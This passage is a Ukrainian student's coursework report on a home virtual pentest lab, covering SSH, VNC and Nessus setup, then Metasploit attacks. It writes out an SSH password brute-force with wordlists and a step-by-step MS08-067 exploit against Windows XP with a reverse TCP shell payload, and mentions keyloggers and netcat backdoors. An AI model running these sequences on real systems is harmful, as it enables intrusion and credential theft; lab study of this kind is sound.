сервера, використовуючи «захищений шелл»: На комп’ютері-клієнті вводимо

наступну команду а вводимо пароль:ssh-klient@192.168.0.103

Рис. 20. Вхід в віддалену систему

де ssh - використання програмиklient - ім’я під

яким хочемо здійснити вхід

.168.0.103 - IP-адреса сервера (можна й доменне

ім’я, про це згодом). Підтвердженням успішного входу є зміна облікового запису

(в даному випадку з shellshock на ssh-klient), а також відповідна зміна машини

(з shellshock-KU на localhost (через особливості реалізації сервера)).

Тепер ми можемо робити все, що забажаєм, так,

неначе знаходимось безпосередньо за сервером. Для автоматичного входу, який не

потребує підтвердження машини паролем, використовують ключі.

При використанні методу ідентифікації Identity /

Pubkey виключається використання статичних паролів. Щоб кожен раз не набирати

паролі, які можна перехопити, ми будемо зберігати на диску пару ключів, які й

будуть використовуватися для перевірки автентичності.

Ось деякі з позитивних моментів цього типу

аутентифікації: Ніхто не зможе увійти на сервер з вашим профілем, так як їм

необхідно володіти приватним ключем і кодової фразою. Адміністратор сервера

може взагалі прибрати пароль облікового запису, щоб виключити його

дискредитацію.

Ви можете використовувати утиліту ssh-agent і він

буде надавати аутентифікаційні дані за Вас.

Ви можете встановлювати певні обмеження,

наприклад забороняючи перенаправлення портів, виконання певних програм і т.д.

Для генерації пари ключів нам необхідно

скористатися утилітою ssh-keygen, яка входить в стандартний комплект

установки.keygen - t rsa (на локальній машині, тобто на «клієнті»)

Відповідно на сервері ці ключі потрібно

скопіюватиcopy-id - i ~/.ssh/id_rsa.pub ssh-klient@192.168.0.103

Після цих маніпуляцій вхід на сервер під даним

обліковим записом з даної клієнтської машини буде відбуватись автоматично.

Притім такий спосіб є навіть більш надійним, аніж ввод паролю, який в теорії

можна перехопити.має ще декілька цікавих особливостей використання:



Для доступу до сервера можна виходити за межі внутрішніх

NAT-мереж, та здійснювати підключення по ssh через глобальну мережу. Для цьому

потрібно щоб за сервером була закріплена статична адреса (в противному разі

потрібно використовувати ddns), та була налаштована відповідним чином

переадресація портів на маршрутизаторі. Для прикладу налаштування мого роутера.

Рис. 21. Налаштування віртуальних серверів

Така конфігурація дає змогу «мати під рукою»

власний сервер усюди, де є мережа інтернет. При такому підключені IP-адреса

вводиться статична, або (якщо є) - доменне ім’я.

Переадресація 22 порту, стандарт для ssh.

Користувача можна не вводити, якщо попередньо був

налаштований «шарінг» ключа.

Рис. 22. Вхід без пароля

Ще однією особливістю ssh є можливість передавати

файли по ssh-тунелю.

Для цьому використовується sshfs (ssh file

system).

Встановленняapt-get install sshfs

Дана опція дуже корисна при налаштуванні

web-сервера, адже можна примотувати /var/www безпосередньо на локальний комп’ютер

(обов’язково надати локальному комп’ютеру права типу 776).

Приклад

використання:shellshock1953.ddns.net:/var/www /media/server

Рис. 23. Монтування на клієнті

Рис. 24. Монтування на сервері

Оскільки Linux поняття ядра та оточення (так

званих Іксів, X) розділений, і впринципі є можливість «стрімити» потік ядра, по

ssh можна передавати графічне віддалене управління. Процедура схожа з Radmin чи

TeamViewer, з тією різницею, що на Linux зображення можна «стрімити» оминаючи

екран самого сервера. Такий термінальний розподіл дозволяє «малювати» не тільки

цінний робочий стіл, а конкретні програми, що суттєво знижує нагрузку на сервер.

Дана опція називається ForwardX, а вмикається

розкоментуванням у файлі/etc/ssh/ssh_config строки ForwardX11 зі

зміною «no» на «yes».

Після чого потрібно перезапустити ssh командою/etc/init.d/ssh

restart

Сама команда запуску має вигляд:- X

user_name@IP_server (запуск цілого оточення)- X user_name@IP_server 'blender'

(запуск графічного оточення програми blender)дуже корисна річ, як для

адміністратора, користувача чи зловмисника. Віддалений доступ до командної

стрічки слугує для повного контролю віддаленої машини, у разі якщо

адміністратор не попіклувався про створення нового користувача з обмеженими

правами. Привілеї у системі Linux розподілені так, що окремих користувачів (або

цілі групи) можна віднести до групи sudo (користувач може знаходитись у кількох

групах одночасно), що дає повний контроль над тим що і як відбувається в

системі.

TightVNC та KRDC

Такі програми, як правило використовують протокол

vnc, і саме через це всі вони об’єднані в єдиний блок, і часто містять в своїй

назві приставку «vnc». Наприклад RealVNC, TightVNC, UltraVNC, тощо. Існують й

інші програми віддаленого керування TeamViewer, Radmin і т.д. Всі вони створені

для полегшення роботи системного адміністратора при адмініструванні великої

кількості комп’ютерів, проте можуть використовуватись як для домашнього

користування (TeamViewer), так і для злочинних дій.

Всі ці програми містять у собі два пакета:

програму-клієнт та програму-сервер. Саме програму-сервер зловмисники

встановлюють на віддалених комп’ютерах, та підключаються до них за допомогою

клієнтського частини програми.

Програма не має настільки красивого інтерфейсу,

як TeamViewer, або таких потужностей як Radmin, проте вона вигідно вирізняється

на їх фоні своїм малим розміром та прихованістю роботи.- кросс-платформенна,

проте повністю свій функціонал відкриває на Linux. По суті, програма є лише

графічним представлення оперування vnc-пакетів. Через це програма важить біля

сотні кілобайт. До її функціоналу належить зміна якості відео потоку,

використання аудіо.стандартна програма, що міститься в KDE4. Це такий самий

Tight, проте одразу встановлений.

Працює все на порті 5900 або 5901.



Рис. 25. Інтерфейс KRDC

Рис. 26. Інтерфейс TightVNC

Особливістю роботи з vnc є використання різних

серверних та клієнтських частин. Тобто для встановлення vnc-сервера можна

використовувати одну програму, тоді як підключатись до цього сервера можна

іншою. Така особливість надає можливість керувати будь-яким пристроєм, на якому

стоїть vnc-сервер, від кавоварки до планшета. TeamViewer також має можливість

керування з під Android, проте вимагає використання власної продукції.

Рис. 27. Опції підключення

Рис. 28. Віддалене керування за допомогою KRDC

4. Тестування на надійність в середовищі віртуальної тестової

лабораторії

Тестування веб-сервера

Nessus

Проект Nessus був заснований в 1998 році.-

програма для автоматичного пошуку відомих вад в захисті інформаційних систем.

Вона здатна виявити найбільш часто зустрічаються види вразливостей, наприклад:

· Наявність вразливих

версій служб або доменів

· Помилки в конфігурації

(наприклад, відсутність необхідності авторизації на SMTP-сервері)

· Наявність паролів за

замовчуванням, порожніх, або слабких паролів

Програма має клієнт-серверну архітектуру, що

сильно розширює можливості сканування. Відповідно до проведеного порталом

securitylab.ru опитуванням, nessus використовують 17% респондентів

Плагіни

Відмінна риса Nessus - розумні плагіни.

Сканер ніколи не буде сканувати сервіс тільки за номером його порту.

Перемістивши веб - сервер зі стандартного 80-го порту, скажімо, на 1234-й,

обдурити Nessus не вдасться - він це визначить. Якщо на FTP-сервері відключений

анонімний користувач, а частина плагінів використовують його для перевірки, то

сканер не буде їх запускати, усвідомивши, що результату від них не буде. Якщо

плагін експлуатує уразливість в Postfix, Nessus не буде пробувати тести

проти Sendmail - і т.д. Зрозуміло, що для виконання перевірок на локальній

системі, необхідно надати сканеру Credentials (логіни і паролі для доступу) -

це завершальна частина налаштування правил.

Установка програми

dpkg - i Nessus-5.2.5-debian6_i386.deb

після чого активуємо службу Nessus

/etc/init.d/nessusd start

Використання

Насамперед використовується для сканування портів

і визначає сервіси, що використовують їх. Також проводиться перевірка сервісів

по базі вразливостей. Для тестування вразливостей використовуються спеціальні

плагіни, написані мовою NASL (Nessus Attack Scripting Language).

База вразливостей оновлюється щотижня, однак для

комерційних передплатників є можливість завантажувати нові плагіни без

семиденної затримки.

При відключеній опції «safe checks» деякі тести

на уразливості, використовувані Nessus можуть привести до порушень в роботі

сканованих систем.

Управління сканером здійснюється через

веб-інтерфейс. Щоб туди потрапити, введіть в адресному рядку браузера https://

127.0.0.1:8834. Тут буде потрібно створити аккаунт адміністратора, вказавши

логін і пароль. На наступному кроці необхідно ввести код активації, який прийде

на вашу електронну пошту, вказану на сайті виробника при реєстрації.

Завершальною стадією установки є завантаження плагінів.

Для збереження результатів сканування в базі

даних Метасплойта, необхідно до неї підключитися_connect

<user:pass>@<host:port>/<database>



Тепер нам потрібно довантажити плагін nessus

Рис. 29. Nessus і Metasploit

На жаль, управління через консоль Метасплойта не

дозволяє скористатися всіма можливостями Nessus. Так, наприклад, для створення

завдання сканування необхідна наявність політики сканування (параметрів для

проведення певного типу сканування), яку можна створити тільки через

веб-інтерфейс Нессуса. У зв'язку з цим буде розглянута як робота з консоллю,

так і робота з веб-інтерфейсом.





Робота з веб-інтерфейсом

Перш за все, потрібно створити політики це

правила, за якими буде здійснено сканування. Таких політик в програмі є

декілька. Деякі з них не доступні з безплатної версії. Проте, загальновживані присутні.

Найбільш вагомою є Політика тестування

веб-додатків.

Рис. 30. Політики



Вона має можливість сканування веб-додатків на

різній «глибині».

Рис. 31. «Глибина» пошуку

Після створення необхідних політик, можна

створювати нове сканування.

Рис. 32. Нове сканування

Є можливість сканування одразу декількох

серверів, комп’ютерів, тощо.

Залежно від обраної політики та кількості

адресів, сканування може зайняти чимало часу.

Тут на допомогу стає створення графіку

сканування.



Завершене сканування має наступний вигляд

Рис. 33. Результат сканування



Більш детальний перегляд

Рис. 34. Більш детальний результат сканування



Відмінною особливістю сканера є рекомендації по

усуненню вразливостей

Рис. 35. Рекомендації



Завершальним етапом є імпорт збережених результатів

сканування в базу даних Metasploit_import

‘/root/Desktop/nessus_report_PentestIT_Web.nessus’

Рис. 36. Імпорт

Тестування надійності засобів віддаленого управління

Перш за все, доцільно протестувати головний метод

віддаленого управління, а саме ssh. Ssh шифрується за допомогою алгоритму

шифрування rsa, тому про злам самого алгоритму мова не йде. Проте, як і

будь-який інший, даний алгоритм вразливий до brute-force-атаки. Наявність

слабкого ключа - гарант успішгої атаки на ssh.

Для практичної демонстарції злому, використано

засоби програми Metasploit.

ssh_version

Дізнатись коректну версію ssh, що встановлено на

сервері потрібно, щоб збільшити шанс успіху.

Щоб викликати цей допоміжний модуль використано

наступну команду:auxiliary/scanner/ssh/ssh_version

Достатньо вказати цільовий діапазон адрес в

«Rhosts». «Rhosts» може бути унікальним IP-адресом, IP-адресом в діапазоні

(наприклад: 192.168.1.0-192.168.1.255 або 192.168.1.0/24) або файлом

(наприклад: /tmp/ip_addresses.txt).

Рис. 37. Версія ssh

_login

Після отримання версії ssh, що працює на стороні

сервера, функціонал зловмисника зростає. Для прикладу, можна скористатись

модулем ssh_login. Відмінною рисою модуля є одночасний перебір по логіну та

паролю. Звісно це сильно збільшує час перебору, проте, якщо відомо імена

кількох користувачів - час перебору зменшиться.

Щоб викликати цей допоміжний модуль просто

введіть наступну команду:auxiliary/scanner/ssh/ssh_login

Цей модуль намагається перевірити відповідність

за допомогою SSH на сервері з використанням імені користувача та пароля,

зазначені в «USER_FILE», «PASS_FILE» і «USERPASS_FILE». В Metasploit

забезпечено файли для «USER_FILE»

(/opt/metasploit3/msf3/data/wordlists/unix_users.txt) і «PASS_FILE»

(/opt/metasploit3/msf3/data/wordlists/unix_passwords.txt). Також можна

використовувати SkullSecurity спискок паролів, або свій власний список.

Кожен успішний злом автоматично створить нову

сесію.

Рис. 38. Опції

Допустимі спроби входу відображаються зеленим

кольором, невдалі забарвлено в червоний.

Рис. 39. Процес перебору

Рис. 40. Створення активної сесії

Тестування надійності ОС, що встановлені у віртуальному тестовому

середовищі

Metasploit

Створений компанією Rapid7 у 2003 році.

Поставляється для Linux та Windows. Що цікаво, так це ліцензія на програму -

BSD, тобто безплатна з можливістю додання змін у вихідний код програми. Саме

BSD дала великий поштовх у розвиток Metasploit, тому база програми розширюється

з кожним роком сотнями ентузіастів у сфері ІБ, як зловмисниками так і

спеціалістами.насамперед модульна, експлойти та «начинки» до них можна як

скачати окремо, по мірі їх необхідності, або створити самому.

Експлойти - це програми, які використовують

вразливості системи. Для кожної вразливості потрібен свій експлойт.

«Начинка» (payload) - вектор, в якому буде

здійснено злом. Іншими словами, тоді як експлойт це використання вразливості,

то «начинка» - вказує як саме використати вразливість.

• сканування жертви на предмет відкритих

портів

• пошук експлойтів відповідно до знайдених

вразливостей

• застосування експлойтів, «начинок»

• доступ до командного рядка жертви

Перед початком потрібно провірити, що кожна з

машин бачить одна одну.

Для визначення ip-адреса в windows команда

«ipconfig» (команди вводяться в командний рядок cmd.exe). Відповідно в Ubuntu

команда «ifconfig» (вводиться в терміналі).

На домашній системі (хостовій) встановлено

програму nmap.- це сканер вразливостей та відкритих портів. За його допомогою

можна дізнатись про вразливості майже будь-якого комп’ютера, якщо той

знаходиться в мережі інтернет та має зовнішній IP-адрес. Його особливістю є те,

що в 80% жертва не буде знати що її було проскановано.- кроссплатформений, а

також безплатний, його особливістю є його дуже широкий функціонал, висока

швидкість роботи, а також компактний розмір (як пакету інсталяції так і в

оперативній пам’яті при його роботі).



Сканування здійснювалось з хостової машини,

командою nmap з параметром - А, що дало більш агресивне та повне сканування.

Загалом команда nmap - A 192.168.0.102 дала такий

результат:

Рис. 41. Результат сканування за допомогою Nmap

/tcp open msrpc Microsoft Windows RPC; 139/tcp

open netbios-ssn; 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds;

2869/tcp open http Microsoft HTTPAPI httpd 1.0 (SSDP/UPnP) - це порти, найбільш

потрібними є 135 та 445.

Конкретно порти 135 та 445 є системними, через

які можна завдяки певним маніпуляціям, повисити собі права, до системних. І

саме ці порти відкриті про що свідчить параметр open.

Крім того вдалось просканувати та дізнатись тип

операційної системи, унікальну MAC-адресу комп’ютера, робочу групу, ім’я

комп’ютера та навіть годину. Це далеко не всі можливості Nmap, але в контексті

даної роботи не вистачать перерахувати всіх можливостей цього сканера.

Відкриті порти свідчать про те, що на

системі-жертві відключений Брандмауер, основна задача якого саме фільтрувати

трафік, закриваючи відповідні порти. Також з цією задачею може справитись

антивірус.

Після успішного сканування, командою msfupdate

оновлено базу даних Metasploit на BackTrack, для пошуку можливих експлойтів,

які б підійшли до цих портів. Оновити базу виявилось легко, адже все

відбувалось в автоматичному режимі.

Запуск Metasloit через команду msfconsole, тобто

в консольному режимі. Графічний інтерфейс у Metasloit є, але через недостатню

потужність комп’ютера (три операційні системи працюють паралельно одна одній

одночасно), вирішено скористатись консоллю.

Після запуску msfconsole, комп’ютер складав базу.

Показником нормальної роботи програми є вивід «msf >» - тобто відтепер

звернення відбувається не від свого імені, а від імені програми.

Знайшовши в інтернеті, що для цих портів найкраще

застосовувати експлойти з netapi.

«search netapi» - пошук по базі всіх експлойтів

дав декілька результатів, серед який був один з тегом «great», що означає

велику ймовірність успіху.



Наступним кроком було підключення цього експлойта

командою

«use exploit/windows/smb/ms08_067_netapi».

«show options» переконався, що хоча б один

з відкритих портів підтримується.

Встановив RHOST, тобто вказав адрес жертви,

«set RHOST 192.168.0.102»

«set PAYLOAD windows/shell/reverse_tcp» - задав

«начинку».

Тут доступна велика кількість варіантів, але

обрано shell, для доступу до «оболонки» Windows. Як варіант можна було

використати

«set payload windows/meterpreter/reverse_tcp»

«set LHOST 192.168.0.100» - закріплення, тобто

вказано звідки буде здійснено атаку, та де «висітиме» експлойт.

«exploit» - запустити процес злому. Після чого

все відбувається в автоматичному режимі, і залишається лише чекати та надіятись

на успіх.

При першій спробі, доступ отримати не вдалось,

натомість було отримано ще більше даних про жертву.

§ [*] Started reverse

handler on 192.168.0.100:4444

§ [*] Automatically

detecting the target…

§ [*] Fingerprint: Windows

XP - Service Pack 3 - lang: Russian

§ [*] Selected Target:

Windows XP SP3 Russian (NX)

§ [*] Attempting to trigger

the vulnerability…

Дізнавшись, яка мова стоїть на комп’ютері, можна

дещо збільшити шанси на успіх.

«show targets» - список можливих жертв, знайшовши

у списку XP3 з російською мовою, задав цей параметр

«set target 60» (60 номер за списком)

Підтвердженням, того що процедура злому успішна,

була зміна msf> на C:/(імя користувача)

Рис. 42. Успішний злом

Потрапивши у систему, зловмисник вільний робити

все. При бажані можна було б навіть форматувати жорсткий диск.

Найчастіший розвиток подій в такій ситуації,

внесення змін у реєстр Windows, для подальшого «тихого» встановлення програми,

типу Radmin, VNC, для віддаленого керування комп’ютером, використовуючи

графічний інтерфейс, або становлення невидимих кейлоггерів для крадіжки

паролів. Варіантів багато.

Оскільки кількість експлойтів є дуже великою,

весь процес можна здійснити по іншому: все залежить від того, які саме цілі

переслідуються. Для прикладу можна було скористатись наступними командами

§ search dcom

§ use

exploit/windows/dcerpc/ms03_026_dcom

§ set RHOST

§ PAYLOAD

generic/shell_reverse_tcp

§ set LHOST

Тобто в разі неможливості здійснення проникнення

в систему одним методом, можна використати інший, комбінуючи різні експлойти та

«начинки».

Висновок

Метою даної курсової роботи було стронення

віртульної тестової лабораторії. На практиці, було використано наступні засоби:

· Один ноутбук, фірми

EMachines

o Процесор: Intel

Core i3-370M

o Оперативна

пам’ять: 4 Gb DDR3

o ОС - Kubuntu

13.10 64bit

· Віруальні машини запущені

з VirtualBox 4.3:

o ОС для здійснення

атак - BackTrack 5 R3 64Bit

o ОС для тестування

на вразливість - Windows XP SP2

· Сервер - запущений на

планшеті Pipo S2 з установленою ОС Ubuntu 12.10.

Тестування відбувалось, зокрема, на основні

вразливості системи. Такі вразливості вдалось знайти завдяки сканеру

вразливостей Nessus.

Насамперед, це досліджнння вразливостей ssh через

використання слабких паролів.дуже вигідно показує себе у адміністрування /

зломі серверів. Як правило, на серверах намагаються вимкнути непотрібні

процеси, для збільшення потужностей. «Непотрібним» вважається на сервері

графічне оточення. За таких умов. А також, оскільки сервери це комп’ютери, що

знаходяться чи то в спеціальних приміщеннях, чи то шафах, тощо управління ними

здійснюються тільки віддалено і тільки з командної стрічки. SSH захищений

алгоритмом rsa, який вважається достатньо надійним, і в безпека якого залежить

від складності ключа. Варто сказати, що свій ключ зламано за 26 секунд, методом

брутфорса, після чого всі ключі були змінені на більш складні.

Додатковою надійністю є, також, використання

унікального логіну (в даному випадку shellshock), а також нестандартного порту

(в даному випадку порт змінено з 22 на 22103). Такі міри безпеки диктуються

методами злому: без знання точного логіну та порту, брутфорсом паролів є

беззмістовним.

Використання VNC з велими захищеним, за умови

використання шифрування, а також сильного паролю. Проте цей блок програм, може

бути використано у зловмисних цілях, особливо, якщо зловмисник отримав доступ

до системи., UltraVNC, RealVNC всі ці програми фактично не відрізняються. Вони

мають як клієнтські так і серверні частини. KRDC така ж програма, проте вона

одразу встановлення в середовищі KDE, та має ряд опцій, як от стиснення каналу,

обробка кольорової бітності.

Всі ці програми дають змогу керувати віддаленим

комп’ютером через графічне представлення, що, на мою думку, вже не є приємливим

при використанні бекдору. Найбільш правильний метод не викликати підозр, та

виконувати все у фоновому режимі. А для таким цілей краще підійде ssh чи netcat

з перенаправленим доступом до shell на Linux чи cmd на windows. Звісно робота у

командному рядку спочатку може видатись дещо складною.

Останнім пунктом тестування був пентест Windows,

для демонтації потужностей отриманої віртуальної лабораторої. Windows - це не

тільки офісна чи домашньокористувацька ОС, сімество Windows має лінійку NT, яка

є серверною. Тож тестування цієї ОС є доцільним.

Список використаних джерел

1. Linux. Администрирование и

системное программирование. 2-е изд. - Собель М - Google

Книги://books.google.com.ua/books?

id=YfnNlmUFwsMC&pg=PA265&lpg=PA265&dq=Scp+Shell&source=bl&ots=3KLwlrhHs3&sig=iQDH994B0EOQ63o5M1oGMJWPCeE&hl=ru&sa=X&ei=J9R4VKW3AcuBywPr9oHYCQ&ved=0CEcQ6AEwBzgK#v=onepage&q=Scp

% 20Shell&f=false

. Установка и Допиливание BackTrack

5://suli-company.org.ua/it/unix/193-ustanovka-i-dopilivanie-backtrack-5.html

. Как запустить backtrack

5://xaker-it.ru/videomanualy/474-kak-zapustit-backtrack-5

. TP-LINK Форум • Просмотр темы -

Проброс портов\Port Forwarding://forum.tp-linkru.ru/viewtopic.php? f=2&t=9

. Как настроить резервирование

адресов на DHCP-сервере (чипсет Broadcom) - Добро пожаловать в

TP-LINK://www.tp-linkru.com/article/? faqid=488

. Kali Linux -

Википедия://ru.wikipedia.org/wiki/Kali_Linux

. Установка Windows XP в

виртуальную машину

VirtualBox://itct.com.ua/po/win/win-xp/ustanovka-windows-xp-v-virtualnuyu-mashinu-virtualbox/

. Виртуальная машина VirtualBox |

Русскоязычная документация по Ubuntu://help.ubuntu.ru/wiki/virtualbox

. Сравнение виртуальных машин -

Википедия://ru.wikipedia.org/wiki/Сравнение_виртуальных_машин

. VirtualBox://www.oracle.com/technetwork/ru/servers-storage/virtualbox/overview/index.html

. [HOWTO] Install LinuxOnAndroid

distros on yo… | Android Development and Hacking | XDA

Forums://forum.xda-developers.com/showthread.php? t=2598481

. LAMP | Русскоязычная документация

по Ubuntu://help.ubuntu.ru/wiki/lamp

. LAMP (apache mysql php) |

Русскоязычная документация по Ubuntu://help.ubuntu.ru/wiki/apachemysqlphp

. Scanner SSH Auxiliary Modules -

Metasploit Unleashed://www.offensive-security.com/metasploit-unleashed/Scanner_SSH_Auxiliary_Modules

. Enable SSH server on Backtrack 5

r2 | Hezik.nl://hezik.nl/enable-ssh-server-on-backtrack-5-r2/

. Utilizing Metasploit as a Login

Scanner and as a Brute force Attack Tool | Penetration Testing Laboratory | Online

Training Courses - Learn Penetration Testing in

Practice://pentestlab.org/utilizing-metasploit-as-a-login-scanner-and-as-a-brute-force-attack-tool/

. Eric Romang Blog» Metasploit SSH

Auxiliary Modules://eromang.zataz.com/2011/08/06/metasploit-ssh-auxiliary-modules/

. VNC Personal Edition 4.5.

Лицензия! Купить VNC Personal Edition 4.5 в

SoftKey://www.softkey.ua/catalog/program.php? ID=24084&CID=9533